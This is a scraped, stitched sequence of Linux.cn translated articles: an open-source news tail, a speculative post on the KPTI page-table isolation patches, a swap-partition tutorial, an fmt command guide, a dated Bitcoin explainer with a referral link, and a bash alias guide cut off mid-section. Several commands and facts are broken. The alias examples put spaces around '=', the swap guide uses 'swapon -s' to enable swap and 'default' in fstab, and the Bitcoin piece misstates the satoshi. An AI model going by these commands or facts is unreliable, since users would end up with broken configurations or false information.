The Linux distro to be used may be Ubuntu as the City is already running a pilot project of 1000 Ubuntu-based desktops. The news report also reveals that Outlook mail client and Exchange Server will be replaced with Open-Xchange meanwhile Firefox and LibreOffice will take the place of Internet Explorer and Microsoft Office.
### Barcelona becomes the first municipality to join “Public Money, Public Code” campaign
With this move, Barcelona becomes the first municipality to join the European campaign “[Public Money, Public Code](https://publiccode.eu/)“.
It is an initiative of the [Free Software Foundation of Europe](https://fsfe.org/) and comes after an [open letter](https://publiccode.eu/openletter/) that advocates that software funded publicly should be free. This call has been supported by more than about 15,000 individuals and more than 100 organizations. You can add your support as well. Just [sign the petition](https://creativecommons.org/2017/09/18/sign-petition-public-money-produce-public-code/) and voice your opinion for open source.
### Money is always a factor
The move from Windows to Open Source software according to Bria promotes reuse in the sense that the programs that are developed could be deployed to other municipalities in Spain or elsewhere around the world. Obviously, the migration also aims at avoiding large amounts of money to be spent on proprietary software.
### What do you think?
This is a battle already won and a plus to the open source community. This was much needed especially when the [city of Munich has decided to go back to Microsoft](https://itsfoss.com/munich-linux-failure/).
What is your take on the City of Barcelona going open source? Do you foresee other European cities following the suit? Share your opinion with us in the comment section.
*Source: Open Source Observatory* |
9,237 | 关于 Linux 页面表隔离补丁的神秘情况 | http://pythonsweetness.tumblr.com/post/169166980422/the-mysterious-case-of-the-linux-page-table | 2018-01-14T20:38:00 | [
"安全",
"CPU",
"KPTI",
"KAISER"
] | https://linux.cn/article-9237-1.html | 
**[本文勘误与补充](http://pythonsweetness.tumblr.com/post/169217189597/quiet-in-the-peanut-gallery)**
*长文预警:* 这是一个目前严格限制的、禁止披露的安全 bug(LCTT 译注:目前已经部分披露),它影响到目前几乎所有实现虚拟内存的 CPU 架构,需要硬件的改变才能完全解决这个 bug。通过软件来缓解这种影响的紧急开发工作正在进行中,并且最近在 Linux 内核中已经得以实现,并且,在 11 月份,在 NT 内核中也开始了一个类似的紧急开发。在最糟糕的情况下,软件修复会导致一般工作负载出现巨大的减速(LCTT 译注:外在表现为 CPU 性能下降)。这里有一个提示,攻击会影响虚拟化环境,包括 Amazon EC2 和 Google 计算引擎,以及另外的提示是,这种精确的攻击可能涉及一个新的 Rowhammer 变种(LCTT 译注:一个由 Google 安全团队提出的 DRAM 的安全漏洞,在文章的后面部分会简单介绍)。
我一般不太关心安全问题,但是,对于这个 bug 我有点好奇,而一般会去写这个主题的人似乎都很忙,要么就是知道这个主题细节的人会保持沉默。这让我在新年的第一天(元旦那天)花了几个小时深入去挖掘关于这个谜团的更多信息,并且我将这些信息片断拼凑到了一起。
注意,这是一件相互之间高度相关的事件,因此,它的主要描述都是猜测,除非过一段时间,它的限制禁令被取消。我所看到的,包括涉及到的供应商、许多争论和这种戏剧性场面,将在限制禁令取消的那一天出现。
### LWN
这个事件的线索出现于 12 月 20 日 LWN 上的 [内核页面表的当前状况:页面隔离](/article-9201-1.html)这篇文章。从文章语气上明显可以看到这项工作的紧急程度,内核的核心开发者紧急加入了 [KAISER 补丁系列](https://lwn.net/Articles/738975/)的开发——它由奥地利的 [TU Graz](https://www.iaik.tugraz.at/content/research/sesys/) 的一组研究人员首次发表于去年 10 月份。
这一系列的补丁的用途从概念上说很简单:为了阻止运行在用户空间的进程在进程页面表中通过映射得到内核空间页面的各种攻击方式,它可以很好地阻止了从非特权的用户空间代码中识别到内核虚拟地址的攻击企图。
这个小组在描述 KAISER 的论文《[KASLR 已死:KASLR 永存](https://gruss.cc/files/kaiser.pdf)》摘要中特别指出,当用户代码在 CPU 上处于活动状态的时候,在内存管理硬件中删除所有内核地址空间的信息。
这个补丁集的魅力在于它触及到了核心,内核的全部基柱(以及与用户空间的接口),显然,它应该被最优先考虑。遍观 Linux 中内存管理方面的变化,通常某个变化的首次引入会发生在该改变被合并的很久之前,并且,通常会进行多次的评估、拒绝、以及因各种原因爆发争论的一系列过程。
而 KAISER(就是现在的 KPTI)系列(从引入到)被合并还不足三个月。
### ASLR 概述
从表面上看,这些补丁设计以确保<ruby> 地址空间布局随机化 <rt> Address Space Layout Randomization </rt></ruby>(ASLR)仍然有效:这是一个现代操作系统的安全特性,它试图将更多的随机位引入到公共映射对象的地址空间中。
例如,在引用 `/usr/bin/python` 时,动态链接将对系统的 C 库、堆、线程栈、以及主要的可执行文件进行排布,去接受随机分配的地址范围:
```
$ bash -c ‘grep heap /proc/$$/maps’
019de000-01acb000 rw-p 00000000 00:00 0 [heap]
$ bash -c 'grep heap /proc/$$/maps’
023ac000-02499000 rw-p 00000000 00:00 0 [heap]
```
注意两次运行的 bash 进程的堆(heap)的开始和结束偏移量上的变化。
如果一个缓存区管理的 bug 将导致攻击者可以去覆写一些程序代码指向的内存地址,而那个地址之后将在程序控制流中使用,这样这种攻击者就可以使控制流转向到一个包含他们所选择的内容的缓冲区上。而这个特性的作用是,对于攻击者来说,使用机器代码来填充缓冲区做他们想做的事情(例如,调用 `system()` C 库函数)将更困难,因为那个函数的地址在不同的运行进程上不同的。
这是一个简单的示例,ASLR 被设计用于去保护类似这样的许多场景,包括阻止攻击者了解有可能被用来修改控制流的程序数据的地址或者实现一个攻击。
KASLR 是应用到内核本身的一个 “简化的” ASLR:在每个重新引导的系统上,属于内核的地址范围是随机的,这样就使得,虽然被攻击者操控的控制流运行在内核模式上,但是,他们不能猜测到为实现他们的攻击目的所需要的函数和结构的地址,比如,定位当前进程的数据段,将活动的 UID 从一个非特权用户提升到 root 用户,等等。
### 坏消息:缓减这种攻击的软件运行成本过于贵重
之前的方式,Linux 将内核的内存映射到用户内存的同一个页面表中的主要原因是,当用户的代码触发一个系统调用、故障、或者产生中断时,就不需要改变正在运行的进程的虚拟内存布局。
因为它不需要去改变虚拟内存布局,进而也就不需要去清洗掉(flush)依赖于该布局的与 CPU 性能高度相关的缓存(LCTT 译注:意即如果清掉这些高速缓存,CPU 性能就会下降),而主要是通过 <ruby> <a href="https://en.wikipedia.org/wiki/Translation_lookaside_buffer"> 转换查找缓冲器 </a> <rt> Translation Lookaside Buffer </rt></ruby>(TLB)(LCTT 译注:TLB ,将虚拟地址转换为物理地址)。
随着页面表分割补丁的合并,内核每次开始运行时,需要将内核的缓存清掉,并且,每次用户代码恢复运行时都会这样。对于大多数工作负载,在每个系统调用中,TLB 的实际总损失将导致明显的变慢:[@grsecurity 测量的一个简单的案例](https://twitter.com/grsecurity/status/947439275460702208),在一个最新的 AMD CPU 上,Linux `du -s` 命令变慢了 50%。
### 34C3
在今年的 CCC 大会上,你可以找到 TU Graz 的另外一位研究人员,《[描述了一个纯 Javascript 的 ASLR 攻击](https://www.youtube.com/watch?v=ewe3-mUku94)》,通过仔细地掌握 CPU 内存管理单元的操作时机,遍历了描述虚拟内存布局的页面表,来实现 ASLR 攻击。它通过高度精确的时间掌握和选择性回收的 CPU 缓存行的组合方式来实现这种结果,一个运行在 web 浏览器的 Javascript 程序可以找回一个 Javascript 对象的虚拟地址,使得可以利用浏览器内存管理 bug 进行接下来的攻击。(LCTT 译注:本文作者勘误说,上述链接 CCC 的讲演与 KAISER 补丁完全无关,是作者弄错了)
因此,从表面上看,我们有一组 KAISER 补丁,也展示了解除 ASLR 化地址的技术,并且,这个展示使用的是 Javascript,它很快就可以在一个操作系统内核上进行重新部署。
### 虚拟内存概述
在通常情况下,当一些机器码尝试去加载、存储、或者跳转到一个内存地址时,现代的 CPU 必须首先去转换这个 *虚拟地址* 到一个 *物理地址* ,这是通过遍历一系列操作系统托管的数组(被称为页面表)的方式进行的,这些数组描述了虚拟地址和安装在这台机器上的物理内存之间的映射。
在现代操作系统中,虚拟内存可能是最重要的强大特性:它可以避免什么发生呢?例如,一个濒临死亡的进程崩溃了操作系统、一个 web 浏览器 bug 崩溃了你的桌面环境、或者一个运行在 Amazon EC2 中的虚拟机的变化影响了同一台主机上的另一个虚拟机。
这种攻击的原理是,利用 CPU 上维护的大量的缓存,通过仔细地操纵这些缓存的内容,它可以去推测内存管理单元的地址,以去访问页面表的不同层级,因为一个未缓存的访问将比一个缓存的访问花费更长的时间(以实时而言)。通过检测页面表上可访问的元素,它可能能够恢复在 MMU(LCTT 译注:存储器管理单元)忙于解决的虚拟地址中的大部分比特(bits)。
### 这种动机的证据,但是不用恐慌
我们找到了动机,但是到目前为止,我们并没有看到这项工作引进任何恐慌。总的来说,ASLR 并不能完全缓减这种风险,并且也是一道最后的防线:仅在这 6 个月的周期内,即便是一个没有安全意识的人也能看到一些关于解除(unmasking) ASLR 化的指针的新闻,并且,实际上这种事从 ASLR 出现时就有了。
单独的修复 ASLR 并不足于去描述这项工作高优先级背后的动机。
### 它是硬件安全 bug 的证据
通过阅读这一系列补丁,可以明确许多事情。
第一,正如 [@grsecurity 指出](https://twitter.com/grsecurity/status/947147105684123649) 的,代码中的一些注释已经被编辑掉了(redacted),并且,描述这项工作的附加的主文档文件已经在 Linux 源代码树中看不到了。
通过检查该代码,这些补丁以运行时补丁的方式构建而成,在系统引导时仅当内核检测到该系统是受影响的系统时,这些补丁才会被应用。这里采用了和对著名的 [Pentium F00F bug](https://en.wikipedia.org/wiki/Pentium_F00F_bug) 的缓解措施完全相同的机制:

### 更多的线索:Microsoft 也已经实现了页面表的分割
通过对 FreeBSD 源代码的一个简单挖掘可以看出,目前,其它的自由操作系统没有实现页面表分割,但是,通过 [Alex Ioniscu 在 Twitter](https://twitter.com/aionescu/status/930412525111296000) 上的提示,这项工作已经不局限于 Linux 了:从 11 月起,公开的 NT 内核也已经实现了同样的技术。
### 猜测:Rowhammer
对 TU Graz 研究人员的工作的进一步挖掘,我们找到这篇 《[当 rowhammer 仅敲一次](https://www.tugraz.at/en/tu-graz/services/news-stories/planet-research/singleview/article/wenn-rowhammer-nur-noch-einmal-klopft/)》,这是 12 月 4 日通告的一个 [新的 Rowhammer 攻击的变种](https://arxiv.org/abs/1710.00551):
>
> 在这篇论文中,我们提出了新的 Rowhammer 攻击和漏洞的原始利用方式,表明即便是组合了所有防御也没有效果。我们的新攻击技术,对一个位置的反复 “敲打”(hammering),打破了以前假定的触发 Rowhammer bug 的前提条件。
>
>
>
快速回顾一下,Rowhammer 是多数(全部?)种类的商业 DRAM 的一类根本性问题,比如,在普通的计算机中的内存上。通过精确操作内存中的一个区域,这可能会导致内存该区域存储的相关(但是逻辑上是独立的)内容被毁坏。效果是,Rowhammer 可能被用于去反转内存中的比特(bits),使未经授权的用户代码可以访问到,比如,这个比特位描述了系统中的其它代码的访问权限。
我发现在 Rowhammer 上,这项工作很有意思,尤其是它反转的位接近页面表分割补丁时,但是,因为 Rowhammer 攻击要求一个目标:你必须知道你尝试去反转的比特在内存中的物理地址,并且,第一步是得到的物理地址可能是一个虚拟地址,就像在 KASLR 中的解除(unmasking)工作。
### 猜测:它影响主要的云供应商
在我能看到的内核邮件列表中,除了该子系统维护者的名字之外,e-mail 地址属于 Intel、Amazon 和 Google 的雇员,这表示这两个大的云计算供应商对此特别感兴趣,这为我们提供了一个强大的线索,这项工作很大的可能是受虚拟化安全驱动的。
它可能会导致产生更多的猜测:虚拟机 RAM 和由这些虚拟机所使用的虚拟内存地址,最终表示为在主机上大量的相邻的数组,那些数组,尤其是在一个主机上只有两个租户的情况下,在 Xen 和 Linux 内核中是通过内存分配来确定的,这样可能会有(准确性)非常高的可预测行为。
### 最喜欢的猜测:这是一个提升特权的攻击
把这些综合到一起,我并不难预测,可能是我们在 2018 年会使用的这些存在提升特权的 bug 的发行版,或者类似的系统推动了如此紧急的进展,并且在补丁集的抄送列表中出现如此多的感兴趣者的名字。
最后的一个趣闻,虽然我在阅读补丁集的时候没有找到我要的东西,但是,在一些代码中标记,paravirtual 或者 HVM Xen 是不受此影响的。
### 吃瓜群众表示 2018 将很有趣
这些猜想是完全有可能的,它离实现很近,但是可以肯定的是,当这些事情被公开后,那将是一个非常令人激动的几个星期。
---
via: <http://pythonsweetness.tumblr.com/post/169166980422/the-mysterious-case-of-the-linux-page-table>
作者:[python sweetness](http://pythonsweetness.tumblr.com/) 译者:[qhwdw](https://github.com/qhwdw) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,238 | 使用 fdisk 和 fallocate 命令创建交换分区 | http://linuxtechlab.com/create-swap-using-fdisk-fallocate/ | 2018-01-14T22:37:44 | [
"fdisk",
"fallocate",
"交换分区",
"分区"
] | https://linux.cn/article-9238-1.html | 
交换分区在物理内存(RAM)被填满时用来保持内存中的内容。当 RAM 被耗尽,Linux 会将内存中不活动的页移动到交换空间中,从而空出内存给系统使用。虽然如此,但交换空间不应被认为是物理内存的替代品。
大多数情况下,建议交换内存的大小为物理内存的 1 到 2 倍。也就是说如果你有 8GB 内存, 那么交换空间大小应该介于8-16 GB。
若系统中没有配置交换分区,当内存耗尽后,系统可能会杀掉正在运行中的进程/应用,从而导致系统崩溃。在本文中,我们将学会如何为 Linux 系统添加交换分区,我们有两个办法:
* 使用 fdisk 命令
* 使用 fallocate 命令
### 第一个方法(使用 fdisk 命令)
通常,系统的第一块硬盘会被命名为 `/dev/sda`,而其中的分区会命名为 `/dev/sda1` 、 `/dev/sda2`。 本文我们使用的是一块有两个主分区的硬盘,两个分区分别为 `/dev/sda1`、 `/dev/sda2`,而我们使用 `/dev/sda3` 来做交换分区。
首先创建一个新分区,
```
$ fdisk /dev/sda
```
按 `n` 来创建新分区。系统会询问你从哪个柱面开始,直接按回车键使用默认值即可。然后系统询问你到哪个柱面结束, 这里我们输入交换分区的大小(比如 1000MB)。这里我们输入 `+1000M`。

现在我们创建了一个大小为 1000MB 的磁盘了。但是我们并没有设置该分区的类型,我们按下 `t` 然后回车,来设置分区类型。
现在我们要输入分区编号,这里我们输入 `3`,然后输入磁盘分类号,交换分区的分区类型为 `82` (要显示所有可用的分区类型,按下 `l` ) ,然后再按下 `w` 保存磁盘分区表。

再下一步使用 `mkswap` 命令来格式化交换分区:
```
$ mkswap /dev/sda3
```
然后激活新建的交换分区:
```
$ swapon /dev/sda3
```
然而我们的交换分区在重启后并不会自动挂载。要做到永久挂载,我们需要添加内容到 `/etc/fstab` 文件中。打开 `/etc/fstab` 文件并输入下面行:
```
$ vi /etc/fstab
/dev/sda3 swap swap default 0 0
```
保存并关闭文件。现在每次重启后都能使用我们的交换分区了。
### 第二种方法(使用 fallocate 命令)
我推荐用这种方法因为这个是最简单、最快速的创建交换空间的方法了。`fallocate` 是最被低估和使用最少的命令之一了。 `fallocate` 命令用于为文件预分配块/大小。
使用 `fallocate` 创建交换空间,我们首先在 `/` 目录下创建一个名为 `swap_space` 的文件。然后分配 2GB 到 `swap_space` 文件:
```
$ fallocate -l 2G /swap_space
```
我们运行下面命令来验证文件大小:
```
$ ls -lh /swap_space
```
然后更改文件权限,让 `/swap_space` 更安全:
```
$ chmod 600 /swap_space
```
这样只有 root 可以读写该文件了。我们再来格式化交换分区(LCTT 译注:虽然这个 `swap_space` 是个文件,但是我们把它当成是分区来挂载):
```
$ mkswap /swap_space
```
然后启用交换空间:
```
$ swapon -s
```
每次重启后都要重新挂载磁盘分区。因此为了使之持久化,就像上面一样,我们编辑 `/etc/fstab` 并输入下面行:
```
/swap_space swap swap sw 0 0
```
保存并退出文件。现在我们的交换分区会一直被挂载了。我们重启后可以在终端运行 `free -m` 来检查交换分区是否生效。
我们的教程至此就结束了,希望本文足够容易理解和学习,如果有任何疑问欢迎提出。
---
via: <http://linuxtechlab.com/create-swap-using-fdisk-fallocate/>
作者:[Shusain](http://linuxtechlab.com/author/shsuain/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,240 | Linux 的 fmt 命令用法与案例 | https://www.howtoforge.com/linux-fmt-command/ | 2018-01-15T13:54:14 | [
"fmt",
"格式化"
] | https://linux.cn/article-9240-1.html | 
有时你会发现需要格式化某个文本文件中的内容。比如,该文本文件每行一个单词,而任务是把所有的单词都放在同一行。当然,你可以手工来做,但没人喜欢手工做这么耗时的工作。而且,这只是一个例子 - 事实上的任务可能千奇百怪。
好在,有一个命令可以满足至少一部分的文本格式化的需求。这个工具就是 `fmt`。本教程将会讨论 `fmt` 的基本用法以及它提供的一些主要功能。文中所有的命令和指令都在 Ubuntu 16.04LTS 下经过了测试。
### Linux fmt 命令
`fmt` 命令是一个简单的文本格式化工具,任何人都能在命令行下运行它。它的基本语法为:
```
fmt [-WIDTH] [OPTION]... [FILE]...
```
它的 man 页是这么说的:
>
> 重新格式化文件中的每一个段落,将结果写到标准输出。选项 `-WIDTH` 是 `--width=DIGITS` 形式的缩写。
>
>
>
下面这些问答方式的例子应该能让你对 `fmt` 的用法有很好的了解。
### Q1、如何使用 fmt 来将文本内容格式成同一行?
使用 `fmt` 命令的基本形式(省略任何选项)就能做到这一点。你只需要将文件名作为参数传递给它。
```
fmt [file-name]
```
下面截屏是命令的执行结果:
[](https://www.howtoforge.com/images/linux_fmt_command/big/fmt-basic-usage.png)
你可以看到文件中多行内容都被格式化成同一行了。请注意,这并不会修改原文件(file1)。
### Q2、如何修改最大行宽?
默认情况下,`fmt` 命令产生的输出中的最大行宽为 75。然而,如果你想的话,可以用 `-w` 选项进行修改,它接受一个表示新行宽的数字作为参数值。
```
fmt -w [n] [file-name]
```
下面这个例子把行宽削减到了 20:
[](https://www.howtoforge.com/images/linux_fmt_command/big/fmt-w-option.png)
### Q3、如何让 fmt 突出显示第一行?
这是通过让第一行的缩进与众不同来实现的,你可以使用 `-t` 选项来实现。
```
fmt -t [file-name]
```
[](https://www.howtoforge.com/images/linux_fmt_command/big/fmt-t-option.png)
### Q4、如何使用 fmt 拆分长行?
fmt 命令也能用来对长行进行拆分,你可以使用 `-s` 选项来应用该功能。
```
fmt -s [file-name]
```
下面是一个例子:
[](https://www.howtoforge.com/images/linux_fmt_command/big/fmt-s-option.png)
### Q5、如何在单词与单词之间,句子之间用空格分开?
fmt 命令提供了一个 `-u` 选项,这会在单词与单词之间用单个空格分开,句子之间用两个空格分开。你可以这样用:
```
fmt -u [file-name]
```
注意,在我们的案例中,这个功能是默认开启的。
### 总结
没错,`fmt` 提供的功能不多,但不代表它的应用就不广泛。因为你永远不知道什么时候会用到它。在本教程中,我们已经讲解了 `fmt` 提供的主要选项。若想了解更多细节,请查看该工具的 [man 页](https://linux.die.net/man/1/fmt)。
---
via: <https://www.howtoforge.com/linux-fmt-command/>
作者:[Himanshu Arora](https://www.howtoforge.com) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | # Linux fmt Command - Usage and Examples
The **fmt** command is a text formatting tool that simplifies making text more readable by adjusting its layout. It takes input from either a file or standard input and formats the text by filling and joining lines to produce output within a specified width. By default, *fmt* wraps lines to 75 characters, which can be adjusted using command-line options. It's particularly useful for reformatting text documents, email drafts, or any plain text file that needs uniform line lengths, ensuring a cleaner and more consistent content presentation.
In this tutorial, we will discuss the basics of fmt and some of its main features. All commands and instructions mentioned here have been tested on Ubuntu 24.04.
## Linux fmt command
The fmt command is a simple text formatting tool available to users of the Linux command line. Following is its basic syntax:
fmt [-WIDTH] [OPTION]... [FILE]...
And here's how the man page describes it:
Reformat each paragraph in the FILE(s), writing to standard output. The option -WIDTH is an abbreviated form of --width=DIGITS.
The following are some Q&A-style examples that should give you a good idea of fmt's usage.
## Q1. How to format contents of file in single line using fmt?
When used in its basic form (without options), the fmt command does this. You only need to pass the filename as an argument.
fmt [file-name]
The following screenshot shows the command in action:
So you can see that multiple lines in the file were formatted in a way that everything got clubbed up in a single line. Please note that the original file (file1 in this case) remains unaffected.
## Q2. How to change the maximum line width?
By default, the maximum width of a line that *fmt* command produces in output is 75. However, if you want, you can change that using the **-w** command line option, which requires a numerical value representing the new limit.
fmt -w [n] [file-name]
Here's an example where width was reduced to 20:
## Q3. How to make fmt highlight the first line?
This can be done by making the indentation of the first line different from the rest, which you can do by using the **-t** command line option.
fmt -t [file-name]
## Q4. How to make fmt split long lines?
The fmt command can also split long lines, a feature that you can access using the **-s** command line option.
fmt -s [file-name]
Here's an example of this option:
## Q5. How to have separate spacing for words and lines?
The fmt command offers a **-u** option, which ensures one space between words and two between sentences. Here's how you can use it:
fmt -u [file-name]
Note that this feature was enabled by default in our case.
## Conclusion
Agreed, fmt offers limited features, but you can't say it has a limited audience. You never know when you may need it. In this tutorial, we've covered the majority of the command line options that fmt offers. For more details, head to the tool's [man page](https://linux.die.net/man/1/fmt). |
9,241 | 比特币是什么? | http://www.linuxandubuntu.com/home/things-you-need-to-know-about-bitcoins | 2018-01-15T14:52:00 | [
"比特币",
"BTC"
] | https://linux.cn/article-9241-1.html | 
>
> 编者注:本文是一篇比较老的文章,因此文章中有一些陈旧信息,分享此文是希望可让大家对比特币有一定的了解。
>
>
>
<ruby> <a href="http://www.linuxandubuntu.com/home/bitkey-a-linux-distribution-dedicated-for-conducting-bitcoin-transactions"> 比特币 </a> <rt> Bitcoin </rt></ruby> 是一种数字货币或者说是电子现金,依靠点对点技术来完成交易。 由于使用点对点技术作为主要网络,比特币提供了一个类似于<ruby> 管制经济 <rt> managed economy </rt></ruby>的社区。 这就是说,比特币消除了货币管理的集中式管理方式,促进了货币的社区管理。 大部分比特币数字现金的挖掘和管理软件也是开源的。
第一个比特币软件是由<ruby> 中本聪 <rt> Satoshi Nakamoto </rt></ruby>开发的,基于开源的密码协议。 比特币最小单位被称为<ruby> 聪 <rt> Satoshi </rt></ruby>,它基本上是一个比特币的百万分之一(0.00000001 BTC)。
人们不能低估比特币在数字经济中消除的界限。 例如,比特币消除了由中央机构对货币进行的管理控制,并将控制和管理提供给整个社区。 此外,比特币基于开放源代码密码协议的事实使其成为一个开放的领域,其中存在价值波动、通货紧缩和通货膨胀等严格的活动。 当许多互联网用户正在意识到他们在网上完成交易的隐私性时,比特币正在变得比以往更受欢迎。 但是,对于那些了解暗网及其工作原理的人们,可以确认有些人早就开始使用它了。
不利的一面是,比特币在匿名支付方面也非常安全,可能会对安全或个人健康构成威胁。 例如,暗网市场是进口药物甚至武器的主要供应商和零售商。 在暗网中使用比特币有助于这种犯罪活动。 尽管如此,如果使用得当,比特币有许多的好处,可以消除一些由于集中的货币代理管理导致的经济上的谬误。 另外,比特币允许在世界任何地方交换现金。 比特币的使用也可以减少货币假冒、印刷或贬值。 同时,依托对等网络作为骨干网络,促进交易记录的分布式权限,交易会更加安全。
比特币的其他优点包括:
* 在网上商业世界里,比特币促进资金安全和完全控制。这是因为买家受到保护,以免商家可能想要为较低成本的服务额外收取钱财。买家也可以选择在交易后不分享个人信息。此外,由于隐藏了个人信息,也就保护了身份不被盗窃。
* 对于主要的常见货币灾难,比如如丢失、冻结或损坏,比特币是一种替代品。但是,始终都建议对比特币进行备份并使用密码加密。
* 使用比特币进行网上购物和付款时,收取的费用少或者不收取。这就提高了使用时的可承受性。
* 与其他电子货币不同,商家也面临较少的欺诈风险,因为比特币交易是无法逆转的。即使在高犯罪率和高欺诈的时刻,比特币也是有用的,因为在公开的公共总账(区块链)上难以对付某个人。
* 比特币货币也很难被操纵,因为它是开源的,密码协议是非常安全的。
* 交易也可以随时随地进行验证和批准。这是数字货币提供的灵活性水准。
还可以阅读 - [Bitkey:专用于比特币交易的 Linux 发行版](http://www.linuxandubuntu.com/home/bitkey-a-linux-distribution-dedicated-for-conducting-bitcoin-transactions)
### 如何挖掘比特币和完成必要的比特币管理任务的应用程序
在数字货币中,比特币挖矿和管理需要额外的软件。有许多开源的比特币管理软件,便于进行支付,接收付款,加密和备份比特币,还有很多的比特币挖掘软件。有些网站,比如:通过查看广告赚取免费比特币的 [Freebitcoin](https://freebitco.in/?r=2167375),MoonBitcoin 是另一个可以免费注册并获得比特币的网站。但是,如果有空闲时间和相当多的人脉圈参与,会很方便。有很多提供比特币挖矿的网站,可以轻松注册然后开始挖矿。其中一个主要秘诀就是尽可能引入更多的人构建成一个大型的网络。
与比特币一起使用时需要的应用程序包括比特币钱包,使得人们可以安全的持有比特币。这就像使用实物钱包来保存硬通货币一样,而这里是以数字形式存在的。钱包可以在这里下载 —— [比特币-钱包](https://bitcoin.org/en/choose-your-wallet)。其他类似的应用包括:与比特币钱包类似的[区块链](https://blockchain.info/wallet/)。
下面的屏幕截图分别显示了 Freebitco 和 MoonBitco 这两个挖矿网站。
[](http://www.linuxandubuntu.com/uploads/2/1/1/5/21152474/freebitco-bitcoin-mining-site_orig.jpg)
[](http://www.linuxandubuntu.com/uploads/2/1/1/5/21152474/moonbitcoin-bitcoin-mining-site_orig.png)
获得比特币的方式多种多样。其中一些包括比特币挖矿机的使用,比特币在交易市场的购买以及免费的比特币在线采矿。比特币可以在 [MtGox](http://mtgox.com/)(LCTT 译注:本文比较陈旧,此交易所已经倒闭),[bitNZ](https://en.bitcoin.it/wiki/BitNZ),[Bitstamp](https://www.bitstamp.net/),[BTC-E](https://btc-e.com/),[VertEx](https://www.vertexinc.com/) 等等这些网站买到,这些网站都提供了开源开源应用程序。这些应用包括:Bitminter、[5OMiner](https://www.downloadcloud.com/bitcoin-miner-software.html),[BFG Miner](https://github.com/luke-jr/bfgminer) 等等。这些应用程序使用一些图形卡和处理器功能来生成比特币。在个人电脑上开采比特币的效率在很大程度上取决于显卡的类型和采矿设备的处理器。(LCTT 译注:目前个人挖矿已经几乎毫无意义了)此外,还有很多安全的在线存储用于备份比特币。这些网站免费提供比特币存储服务。比特币管理网站的例子包括:[xapo](https://xapo.com/) , [BlockChain](https://www.blockchain.com/) 等。在这些网站上注册需要有效的电子邮件和电话号码进行验证。 Xapo 通过电话应用程序提供额外的安全性,无论何时进行新的登录都需要做请求验证。
### 比特币的缺点
使用比特币数字货币所带来的众多优势不容忽视。 但是,由于比特币还处于起步阶段,因此遇到了几个阻力点。 例如,大多数人没有完全意识到比特币数字货币及其工作方式。 缺乏意识可以通过教育和意识的创造来缓解。 比特币用户也面临波动,因为比特币的需求量高于可用的货币数量。 但是,考虑到更长的时间,很多人开始使用比特币的时候,波动性会降低。
### 改进点
基于[比特币技术](https://en.wikipedia.org/wiki/Bitcoin)的起步,仍然有变化的余地使其更安全更可靠。 考虑到更长的时间,比特币货币将会发展到足以提供作为普通货币的灵活性。 为了让比特币成功,除了给出有关比特币如何工作及其好处的信息之外,还需要更多人了解比特币。
---
via: <http://www.linuxandubuntu.com/home/things-you-need-to-know-about-bitcoins>
作者:[LINUXANDUBUNTU](http://www.linuxandubuntu.com/) 译者:[Flowsnow](https://github.com/Flowsnow) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,242 | 30 个方便的 Bash shell 别名 | https://www.cyberciti.biz/tips/bash-aliases-mac-centos-linux-unix.html | 2018-01-15T22:02:00 | [
"别名",
"alias",
"bash",
"shell"
] | https://linux.cn/article-9242-1.html | bash <ruby> 别名 <rt> alias </rt></ruby>只不过是指向命令的快捷方式而已。`alias` 命令允许用户只输入一个单词就运行任意一个命令或一组命令(包括命令选项和文件名)。执行 `alias` 命令会显示一个所有已定义别名的列表。你可以在 [~/.bashrc](https://bash.cyberciti.biz/guide/%7E/.bashrc) 文件中自定义别名。使用别名可以在命令行中减少输入的时间,使工作更流畅,同时增加生产率。
本文通过 30 个 bash shell 别名的实际案例演示了如何创建和使用别名。

### bash alias 的那些事
bash shell 中的 alias 命令的语法是这样的:
```
alias [alias-name[=string]...]
```
#### 如何列出 bash 别名
输入下面的 [alias 命令](https://www.cyberciti.biz/tips/bash-aliases-mac-centos-linux-unix.html "See Linux/Unix alias command examples for more info"):
```
alias
```
结果为:
```
alias ..='cd ..'
alias amazonbackup='s3backup'
alias apt-get='sudo apt-get'
...
```
`alias` 命令默认会列出当前用户定义好的别名。
#### 如何定义或者创建一个 bash shell 别名
使用下面语法 [创建别名](https://bash.cyberciti.biz/guide/Create_and_use_aliases):
```
alias name =value
alias name = 'command'
alias name = 'command arg1 arg2'
alias name = '/path/to/script'
alias name = '/path/to/script.pl arg1'
```
举个例子,输入下面命令并回车就会为常用的 `clear`(清除屏幕)命令创建一个别名 `c`:
```
alias c = 'clear'
```
然后输入字母 `c` 而不是 `clear` 后回车就会清除屏幕了:
```
c
```
#### 如何临时性地禁用 bash 别名
下面语法可以[临时性地禁用别名](https://www.cyberciti.biz/faq/bash-shell-temporarily-disable-an-alias/):
```
## path/to/full/command
/usr/bin/clear
## call alias with a backslash ##
\c
## use /bin/ls command and avoid ls alias ##
command ls
```
#### 如何删除 bash 别名
使用 [unalias 命令来删除别名](https://bash.cyberciti.biz/guide/Create_and_use_aliases#How_do_I_remove_the_alias.3F)。其语法为:
```
unalias aliasname
unalias foo
```
例如,删除我们之前创建的别名 `c`:
```
unalias c
```
你还需要用文本编辑器删掉 [~/.bashrc 文件](https://bash.cyberciti.biz/guide/%7E/.bashrc) 中的别名定义(参见下一部分内容)。
#### 如何让 bash shell 别名永久生效
别名 `c` 在当前登录会话中依然有效。但当你登出或重启系统后,别名 `c` 就没有了。为了防止出现这个问题,将别名定义写入 [~/.bashrc file](https://bash.cyberciti.biz/guide/%7E/.bashrc) 中,输入:
```
vi ~/.bashrc
```
输入下行内容让别名 `c` 对当前用户永久有效:
```
alias c = 'clear'
```
保存并关闭文件就行了。系统级的别名(也就是对所有用户都生效的别名)可以放在 `/etc/bashrc` 文件中。请注意,`alias` 命令内建于各种 shell 中,包括 ksh,tcsh/csh,ash,bash 以及其他 shell。
#### 关于特权权限判断
